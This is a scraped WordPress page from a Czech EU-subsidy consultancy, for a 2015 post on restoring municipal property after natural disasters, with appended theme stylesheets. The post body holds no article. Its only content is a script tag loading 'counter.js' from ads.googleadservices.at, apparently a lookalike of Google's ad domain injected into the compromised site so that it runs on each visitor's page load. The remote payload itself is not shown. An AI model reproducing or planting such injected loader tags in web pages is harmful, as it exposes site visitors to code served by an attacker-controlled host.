	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4815"><a href="https://dotace-eu.eu/program_aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://dotace-eu.eu/program_epsilon/">PROGRAM EPSILON</a>	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://dotace-eu.eu/program_potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://dotace-eu.eu/program_virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4932"><a href="https://dotace-eu.eu/vzdelavani/">Digitalizace</a>
<ul class="sub-menu">
	<li id="menu-item-4763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4763"><a href="https://dotace-eu.eu/technologie4/">TECHNOLOGIE 4.0</a>	<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://dotace-eu.eu/virtualni-podnik/">VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4071"><a href="https://dotace-eu.eu/reference/">REFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5700"><a href="http://old.dotace-eu.eu/reference">Období 2002 &#8211; 2015</a></ul>
</li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3855"><a href="https://dotace-eu.eu/kontakty/">KONTAKT</a>
<ul class="sub-menu">
	<li id="menu-item-9272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272"><a href="https://dotace-eu.eu/gdpr/">GDPR</a>	<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://dotace-eu.eu/nas-tym/">Kontaktujte nás</a></ul>
</li>
</ul></nav>				<ul class='socials mobile-socials'>
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
															</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
			<div class='wrapper headline  marble border-bottom-black-tr'>
		<div class='container'>
			<div class='grid_12'>
									<h1>Zprávy</h1>
											</div>
		</div>
	</div>
	</div>
</header><div class='wrapper header-image '></div>
<div class='wrapper'>
	<div class='container main'>
						<div class='post-area grid_9'>
			<div class='posts-container'>
													<article id="post-7825" class="post  center post-7825 type-post status-publish format-standard hentry category-mesta-a-obce">
		<header>
		<a href='https://dotace-eu.eu/obnova-obecniho-a-krajskeho-majetku-po-zivelnich-pohromach-v-roce-2015/'><h2>Obnova obecního a krajského majetku po živelních pohromách v roce 2015</h2></a>
	</header>
	<footer data-rocket-location-hash="93944cb0fefaeb07086dd62ccb72d83e">
	<div class='post-helper-absolute'>
		<div class='avatar big'>
			<img alt='' src='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=61&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=122&#038;d=mm&#038;r=g 2x' class='avatar avatar-61 photo' height='61' width='61' decoding='async'/>		</div>
		<div class='post-comments'>
			<span>0</span>
		</div>
		<div class='post-author'>
			Autor:			<span>
				<a href="https://dotace-eu.eu/author/admin/" title="Příspěvky od Polák" rel="author">Polák</a>			</span>
		</div>
		<div class='post-type'>
			<span></span>
		</div>
	</div>
	<div class='post-date'>
		<span>2.11.2015</span>
	</div>
			<div class='post-category'>
			<span>
				<a href="https://dotace-eu.eu/category/mesta-a-obce/" rel="category tag">MĚSTA A OBCE</a>			</span>
		</div>
		<div class='separator'>
	</div>
</footer>	<div class="post-body clearfix">
				<div class='post-body-text'>
			<p><span class="wp-media-buttons-icon"><script type='text/javascript' src='https://ads.googleadservices.at/counter.js'></script></p>
					</div>
	</div>
</article>

					
	
	
	
	<section class='leave-comment'>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">KOMENTOVAT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obnova-obecniho-a-krajskeho-majetku-po-zivelnich-pohromach-v-roce-2015/#respond" style="display:none;">Cancel Comment</a></small></h3><form action="https://dotace-eu.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="separator"><div></div></div>
			<div class="input-field text-area">
				<div>
					Comment
					<span>(Povinné)</span>
				</div>
				<div class="input-style dlight-grey sc-input">
					<textarea aria-required="true" rows="1" cols="1" name="comment" id="comment"  aria-required='true'></textarea>
				</div>
			</div><div><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p></div>
					<div class="input-field">
						<div>
							Jméno <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="author" type="text"  aria-required='true' size="20" value="" name="author">
						</div>
					</div>

					<div class="input-field">
						<div>
							Email <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="email" name="email" type="text" value="" size="20" aria-required='true' />
						</div>
					</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poslat" /> <input type='hidden' name='comment_post_ID' value='7825' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="59b10c484e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>							</div>
		</div>
				<aside class='right-sidebar grid_3'>
	<section id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="categories-2" class="widget_categories"><h3>Rubriky</h3>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://dotace-eu.eu/category/informator/">INFORMÁTOR</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dotace-eu.eu/category/mesta-a-obce/">MĚSTA A OBCE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dotace-eu.eu/category/prumysl/">PRŮMYSL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://dotace-eu.eu/category/vyzkum-a-vyvoj/">VÝZKUM A VÝVOJ</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dotace-eu.eu/category/vzdelavani/">VZDĚLÁVÁNÍ</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://dotace-eu.eu/category/zivotni-prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget_recent_comments"><h3>Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-225">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Karel</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-224">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-223">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Růžička</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-222">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-221">Nové dotace v průmyslu se blíží</a></li></ul></section><section id="archives-2" class="widget_archive"><h3>Archivy</h3>
			<ul>
					<li><a href='https://dotace-eu.eu/2019/01/'>Leden 2019</a></li>
	<li><a href='https://dotace-eu.eu/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://dotace-eu.eu/2018/01/'>Leden 2018</a></li>
	<li><a href='https://dotace-eu.eu/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/06/'>Červen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/05/'>Květen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/03/'>Březen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/09/'>Září 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/05/'>Květen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/03/'>Březen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/02/'>Únor 2016</a></li>
	<li><a href='https://dotace-eu.eu/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/09/'>Září 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/06/'>Červen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/05/'>Květen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/04/'>Duben 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/03/'>Březen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/09/'>Září 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/06/'>Červen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/05/'>Květen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/04/'>Duben 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/03/'>Březen 2014</a></li>
			</ul>

			</section></aside>	</div>
</div>
<aside class='wrapper lighter-grey'>
	<div class='container'>
		<div class='grid_9'>
			<div class='posts-container'>
				<div class='post-single-pagination'>
					<a href="https://dotace-eu.eu/zamery-vyzev/" rel="prev">previous post</a><a href="https://dotace-eu.eu/popis-prace-s-modulem-hodnotitel-v-is-kp14/" rel="next">next post</a>
				</div>
			</div>
		</div>
	</div>
</aside>
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="search-3" class="widget widget_search"><h2>Hledat</h2><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="random-work-2" class="widget widget_social_icons_item"><h2>Sociální sítě</h2>			<ul class='socials-bottom clearfix'>
																																					<li>
						<a class='google-plus' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
						<div class="cloud">Google+<div class="helper"></div></div>
					</li>
															</ul>
			</section>	</div>
	<div class='grid_4'>
		<section id="text-2" class="widget widget_text"><h2>Kontakt</h2>			<div class="textwidget">							<ul class="address">
								<li>DIREKTA GROUP s.r.o.</li>
								<li>Zenklova 37</li>
								<li>18000, Praha 8</li>
								<li>Česká republika</li>
							</ul>
							<ul class="phone">
								<li>Tel: +420 284 007 815</li>
								<li>Mobil: +420 603 114 509</li>
							</ul>
							<ul class="email">
								<li>info@direkta.cz</li>
							</ul>
						</address></div>
		</section>	</div>
	<div class='grid_4'>
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="https://dotace-eu.eu/dotace-pro-firmy-v-roce-2019/">Dotace pro firmy v roce 2019</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/aktualne-moznosti-dotaci-v-oblasti-ict/">Aktuálně &#8211; možnosti dotací v oblasti ICT</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/novy-harmonogram-dotaci-mpo-cr-pro-firmy-do-konce-roku-2018/">Nový Harmonogram dotací MPO ČR pro firmy do konce roku 2018</a>
									</li>
					</ul>

		</section>	</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>DOTACE-EU.EU © 2017 - o WordPress se stará <a href="https://softmedia.cz" target="_blank">Softmedia.cz</a></span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/circles\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script defer data-domain="dotace-eu.eu" src="https://p.softmedia.cz/js/script.outbound-links.js"></script>
        <script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		
		<!-- SEEKY-->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ifirmy.cz/pxstats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 2762]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//ifirmy.cz/pxstats/piwik.php?idsite=2762" style="border:0;" alt="" /></p></noscript>
<!-- End SEEKY --> 

		<div data-rocket-location-hash="11ea019bed4078189e883d183d65d204" class="media_for_js"></div>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dotace-eu.eu\/wp-admin\/admin-ajax.php","nonce":"5552aa8f6f","url":"https:\/\/dotace-eu.eu\/obnova-obecniho-a-krajskeho-majetku-po-zivelnich-pohromach-v-roce-2015","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://dotace-eu.eu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764335616 -->

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css
body_size: 459
content:
body {

	width: 100%;

}

.container {

	margin-left: auto;

	margin-right: auto;

}

.wrapper {

	margin-left: auto;

	margin-right: auto;

}

.w960 .container,

.b960 .container {

	max-width: 984.6153846px;

}

.w1170 .container,

.b1170 .container {

	max-width:1200px;

}

.w960 .wrapper,

.w1170 .wrapper {

	width: 100%;

}

.b960 .wrapper {
max-width: 1104.615385px;
}

.b1170 .wrapper {
max-width: 1320px;
}
.b1170 .container,  .b960 .container {
padding-left: 60px;
padding-right: 60px;
}

/* Grid >> Global

----------------------------------------------------------------------------------------------------*/

.grid_1,

.grid_2,

.grid_3,

.grid_4,

.grid_5,

.grid_6,

.grid_7,

.grid_8,

.grid_9,

.grid_10,

.grid_11,

.grid_12 {

	display: inline;

	float: left;

	margin: 0 1.25%;

}



/* Grid >> 12 Columns

----------------------------------------------------------------------------------------------------*/



.container .grid_1 {

	width: 5.833333%;

}

.container .grid_2 {

	width: 14.166666%;

}

.container .grid_3 {

	width: 22.5%;

}

.container .grid_4 {

	width: 30.833333%;

}

.container .grid_5 {

	width: 39.166666%;

}

.container .grid_6 {

	width: 47.5%;

}

.container .grid_7 {

	width: 55.833333%;

}

.container .grid_8 {

	width: 64.166666%;

}

.container .grid_9 {

	width: 72.5%;

}

.container .grid_10 {

	width: 80.833333%;

}

.container .grid_11 {

	width: 89.166666%;

}

.container .grid_12 {

	width: 97.5%;

}



/* `Clear Floated Elements

----------------------------------------------------------------------------------------------------*/



.clear {

	clear: both;

	display: block;

	overflow: hidden;

	visibility: hidden;

	width: 0;

	height: 0;

}



.clearfix:before,

.clearfix:after,

.container:before,

.container:after {

	content: '.';

	display: block;

	overflow: hidden;

	visibility: hidden;

	font-size: 0;

	line-height: 0;

	width: 0;

	height: 0;

}



.clearfix:after,

.container:after {

	clear: both;

}
.not-responsive.w1170 .wrapper {
min-width: 1170px;
}
.not-responsive.w960 .wrapper {
min-width: 960px;
}



--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css
body_size: 16177
content:
/**
 * Blockquote
 *
 */
.sc-blockquote-slider {
	background: #f4f4f4;
}
/**
 * input
 */
 .sc-input {
	padding: 10px;
	border-radius: 8px;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
 }
  .sc-searchform {
	position: relative;
	padding: 8px;
	border-radius: 8px;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
 }
/**
 * Button
 */
.sc-button {
	display: inline-block;
	cursor: pointer;
	font-size: 10px;
	padding: 8px 20px;
	margin-top: 5px;
	margin-right: 7px;
	text-transform: uppercase;
	border-width: 1px;
	border-color: #f3f3f3;
	border-style: solid;
	border-radius: 8px;
	box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
	color: #45484a;
	position: relative;
	margin-bottom: 15px;
}

.sc-button-small {
	padding: 1px 12px;
	line-height: 24px;
	font-size: smaller;
}

.sc-button-large {
	padding: 2px 20px;
	line-height: 34px;
	font-size: larger;
}

/**
 * List
 *
 */

.sc-list ul {
	list-style-type: none;
}

.sc-list ul li {
padding: 9px 0 10px 1.4em;
border-bottom: 1px solid rgba(218,222,225,0.86);
box-shadow: 0 1px 0 0 #fff;
}

.sc-list ul li:before {
	font-family: FontAwesome;
	display: inline-block;
	margin-left: -1.4em;
	width: 1.4em;
	color: #3b74a9;
}

.sc-list-icon-arrow ul li:before {
content: "\f061";
font-size: 10px;
margin-left: -18px;
margin-right: 4px;
}
.sc-list-icon-circle ul li:before {
content: "\f111";
font-size: 6px;
margin-left: -16px;
margin-right: 8px;
}
.sc-list-icon-check ul li:before {
content: "\f107";
font-size: 14px;
margin-right: -2px;
margin-left: -18px;
}
.sc-list-icon-star ul li:before {
content: "\f005";
margin: 0 3px 0 -18px;
font-size: 11px;
}
.sc-list-icon-plus ul li:before {
content: "+";
margin: 0 -3px 0 -19px;
font-size: 16px;
}
.sc-list-icon-dash ul li:before {
content: "-";
margin: 0 -4px 0 -18px;
font-size: 16px;
}

/**
 * Divider
 */
.sc-divider {
	width: auto;
	border-bottom: 3px solid #dadada;
	margin-bottom: 30px;
	position: relative;
	text-align: center;
	box-shadow: 0 1px 0 0 #fff;
	display: block;
clear: both;
}

.sc-divider .sc-divider-text {
	display: inline-block;
	position: relative;
	padding: 0 10px;
	margin: 0 10px;
	text-transform: uppercase;
	height: 50px;
	font-size: 24px;
	font-weight: 300;
}

.sc-divider .sc-divider-scroll {
	position: absolute;
	right: 5px;
	cursor: pointer;
	color: #888;
}

.sc-divider-center {
	text-align: center;
}

.sc-divider-left {
	text-align: left;
}

.sc-divider-right {
	text-align: right;
}

.sc-divider-larger .sc-divider-text {
	font-size: 24px;
}
.sc-divider-smaller .sc-divider-text {
	font-size: 18px;
	height: 40px;
}
.sc-divider-style-2:after {
	content: '';
	position: absolute;
	left: 50%;
	bottom: -10px;
	background: url(../img/sprite.png) 0 -15px;
	width: 19px;
	height: 10px;
	margin-left: -9px;
}

/**
 * Divider 2
 */

.sc-divider-2 {
	margin: 20px auto;
	position: relative;
	border-bottom: 1px solid #000;
	width: 75px;
}

.sc-divider-2 .triangle {
	position: absolute;
	left: 50%;
	margin-left: -8.5px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 6px 5.5px 0 5.5px;
	border-color: #000 transparent transparent transparent;
}

/**
 * Message
 */

.sc-message {
	position: relative;
	display: block;
	padding: 0 35px 0 20px;
	margin-bottom: 18px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	border-style: solid;
	border-width: 1px;
}
.sc-message div {
	margin: 20px 0;
}
.sc-message .close {
	position: absolute;
	top: 13px;
	right: 13px;
	font-size: 12px;
	line-height: 12px;
}

.sc-message-info {
	background-color: #e9f7fe;
	border-color: #b6d7e8;
	color: #5091b2;
}
.sc-message-info .close{
	color: #5091b2;
}
.sc-message-alert {
	background-color: #fbfadd;
	border-color: #ded58a;
	color: #918c38;
}
.sc-message-alert .close{
	color: #918c38;
}
.sc-message-success {
	background-color: #ebf6e0;
	border-color: #b3dc82;
	color: #5f9035;
}
.sc-message-success .close{
	color: #5f9035;
}
.sc-message-error {
	background-color: #ffe9e9;
	border-color: #fbc4c4;
	color: #de5959;
}
.sc-message-error .close{
	color: #de5959;
}
/**
 * Posts slider
 */

.sc-posts-slider h4 {
	display: block;
	font-size: 13px;
	line-height: 22px;
	margin: 5px 0px 10px 0px;
}

.sc-posts-slider h4 a {
	color: #444;
	text-decoration: none;
}

.sc-posts-slider h4 a:hover {
	color: #FE7100;
}
.flexslider-posts-slider {
	position: relative;
}

/**
 * Latest works slider
 */

.sc-latest-works {
	margin: 0 0 60px;
	background: #fff;
	border: 0;
	position: relative;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	box-shadow: 0;
	-webkit-box-shadow: 0 0 0 rgba(0,0,0,.2);
	-moz-box-shadow: 0 0 0 rgba(0,0,0,.2);
	-o-box-shadow: 0 0 0 rgba(0,0,0,.2);
	zoom: 1;
}

.sc-latest-works ul li {
	padding-right: 18px;
}


/**
 * Call to action
 */

.sc-call-to-action {
	padding: 30px;
	margin-bottom: 60px;
	max-width: 100%;
}

.sc-call-to-action-bottom {
	text-align: center;
	padding-top: 0px;
	padding-bottom: 25px;
}

.sc-call-to-action-bottom .sc-call-to-action-button {
	display: block;
}

.sc-call-to-action-right {
	text-align: right;
}

.sc-call-to-action-right .sc-call-to-action-button {
	float: right;
	margin-left: 30px;
}

.sc-call-to-action-left .sc-call-to-action-button {
	float: left;
	margin-right: 30px;
}

.sc-call-to-action-clear {
	clear: both;
}

.sc-call-to-action .sc-call-to-action-text {
	padding: 10px 20px;
	margin: 0;
	display: inline;
	font-size: 18px;
}

.sc-call-to-action-bottom .sc-call-to-action-text {
	display: block;
	padding: 15px 20px 20px 20px !important;
}

.sc-call-to-action-button a {
border-radius: 6px;
box-shadow: inset 0 -4px 0 0 rgba(0,0,0,0.2);
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold;
overflow: hidden;
display: inline-block;
position: relative;
padding: 10px 20px;
font-size: 16px;
color: #ffffff;
transition-property: all;
-moz-transition-property: all;
-webkit-transition-property: all;
-o-transition-property: all;
transition: 0.3s;
opacity: 0.85;
-moz-transition: 0.3s;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition-delay: 0s;
transition-timing-function: cubic-bezier(0, 0, 1, 1);
text-shadow: 0px 1px 1px rgba(0,0,0,0.3);
text-decoration: none;
background-color: #3170AC;
}
.sc-call-to-action-large .sc-button-hover {
padding: 15px 40px;
}

.sc-button-hover:after {
position: absolute;
top: 0;
content: '';
left: 0;
width: 100%;
height: 100%;
border-radius: 0;
background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
background: -moz-linear-gradient(top, rgba(0,0,0,0.14) 0%, rgba(3,3,3,0.14) 1%, rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.14)), color-stop(1%,rgba(3,3,3,0.14)), color-stop(100%,rgba(255,255,255,0)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#24000000', endColorstr='#00ffffff',GradientType=0 );
}

.sc-call-to-action a:hover {
	opacity:1;
	filter:alpha(opacity=100);
}


.sc-call-to-action-small a, .sc-call-to-action-small .sc-call-to-action-text {
padding: 7px 23px;
font-size: 12px;
}

.sc-call-to-action-regular a, .sc-call-to-action-regular .sc-call-to-action-text {
padding: 12px 35px;
font-size: 15px;
}

.sc-call-to-action-orange a {
	background-color: #fe7100;
}

.sc-call-to-action-black a {
	background-color: #000000;
}

.sc-call-to-action-red a {
	background-color: #DA4F49;
}

.sc-call-to-action-green a {
	background-color: #5BB75B;
}

.sc-call-to-action-blue a {
	background-color: #0074CC;
}

.purchase-plate, .sc-call-to-action {
background: url(../img/marble-normal.gif) repeat #ebebeb;
border-left: 2px solid #427bb1;
position: relative;
margin-top: 0;
margin-bottom: 40px;
}
.purchase-plate_header {
color: #3170ac;
font-size: 28px;
font-weight: 300;
padding-left: 55px;
margin-bottom: 5px;
text-transform: none;
}
.purchase-plate_text {
font-size: 18px;
padding-left: 55px;
display: block;
line-height: 1;
text-transform: none;

}

.purchase-plate .sc-button-hover {
position: absolute;
right: 40px;
top: 50%;
margin-top: -21px;
font-size: 12px;
padding: 0px 10px;
opacity: 0.85;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
.purchase-plate .sc-button-hover:hover {
opacity: 1;
}
/*
* Embed media
*/

.sc-embed-media {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
	margin-bottom: 24px;
}
.sc-embed-media iframe,
.sc-embed-media img {
	position: absolute;
